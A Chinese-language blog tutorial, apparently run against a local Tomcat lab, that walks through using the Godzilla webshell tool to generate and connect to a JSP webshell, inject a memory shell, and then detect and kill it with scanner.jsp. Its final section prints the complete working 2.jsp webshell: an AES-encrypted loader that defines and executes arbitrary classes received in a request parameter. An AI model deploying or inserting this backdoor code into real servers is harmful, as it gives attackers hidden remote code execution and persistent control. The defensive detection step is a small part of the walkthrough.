1 生成jsp木马
启动哥斯拉:

点击管理->生成:

密码和密钥使用默认,选择JAVA,如下:

把生成的2.jsp木马传到本地tomcat目录D:\apache-tomcat\webapps\ROOT。
2 连接jsp木马
选择目标->添加。

把之前上传好的2.jsp木马路径填写到URL中。密码、密钥、有效载荷、加密器与生成木马一致。

点击测试连接,显示成功。

选择刚才添加的路径,右键,选择进入,连接成功。

连接成功显示本地基础信息。

3 生成内存马
选择MemoryShell生成内存马。点击run。

把生成的内存马添加到哥斯拉路径中。

选中右键进入到内存马里。

4 查杀内存马
使用scanner.jsp查杀内存马。可以看到刚才使用哥斯拉生成的内存马。

点击kill杀死内存马。使用哥斯拉连接不上了。

5 木马分析
2.jsp
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
本文链接:https://kinber.cn/post/4711.html 转载需授权!
推荐本站淘宝优惠价购买喜欢的宝贝:

 支付宝微信扫一扫,打赏作者吧~
支付宝微信扫一扫,打赏作者吧~

